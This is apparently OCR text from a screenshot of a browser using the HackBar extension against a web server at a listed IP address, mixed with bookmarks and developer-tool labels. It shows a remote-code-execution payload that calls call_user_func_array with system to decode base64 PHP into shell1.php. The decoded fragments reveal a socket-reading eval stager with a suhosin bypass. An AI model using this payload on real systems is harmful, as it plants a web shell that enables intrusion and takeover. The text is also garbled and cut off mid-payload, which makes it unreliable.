 n&function=call_user_func_array&vars[0]=system&vars[1][]=echo -n Lyo8P3BocCAvKiovIGVycm
clas
0
M
FE
study
vulnerability
费公共图床
xray 安全评估工具文档
移动设备上的书签
百度 — baidu.com/index.php?tn=monline_3_dg
新浪网 — sina.com.cn
58同城 — jumpluna.58.com/i/29UP
抖音 — douyin.com/?ug_source=hh_bqy
京东商城 — u.jd.com/ndP1DAb
苹果商城 — apple.pvxt.net/c/1252180/1403061/7639
阿里1688平价精选 — c.duomai.com/track.php?k=m0DZpVXZmUjMwQTPklWYmMzNykzMx0DZp9VZ0l2cm02bj5CO4YTMugnaqBnRy
爱淘宝 — ai.taobao.com?pid=mm_28347190_2425761_111645400169&union_lens=lensId:PUB@1654160770@2106f7d1_09e1_18123a
新标签页 — newtab.firefoxchina.cn/newtab/as/activity-stream.html
1.117.85.8 — http://1.117.85.8:8080
本次搜索使用：
HackBar
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
Cookie Editor
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
dHlwZSkgeyBjYXNlICdzdHJlYW0nOiAkYiAuPSBmcmVhZCgkcywgJGxlbi1zdHJsZW4oJGIpKTsgYnJlYWs7IGNhc2UgJ3NvY2tldCc6ICRiIC49IHNvY2tldF9yZWFkKCRzLCAkbGVuLXN0cmxlbigkYikpOyBicmVhazsgfSB9
ICRHTE9CQUxTWydtc2dzb2NrJ10gPSAkczsgJEdMT0JBTFNbJ21zZ3NvY2tfdHlwZSddID0gJHNfdHlwZTsgaWYgKGV4dGVuc2lvbl9sb2FkZWQoJ3N1aG9zaW4nKSAmJiBpbmlfZ2V0KCdzdWhvc2luLmV4ZWN1dG9yL
mRpc2FibGVfZXZhbCcpKSB7ICRzdWhvc2luX2J5cGFzcz1jcmVhdGVfZnVuY3Rpb24oJycsICRiKTsgJHN1aG9zaW5fYnlwYXNzKCk7IH0gZWxzZSB7IGV2YWwoJGIpOyB9IGRpZSgpOw== | base64 -d > shell1.php
Post data
Referer
User Agent
Cookies
Clear All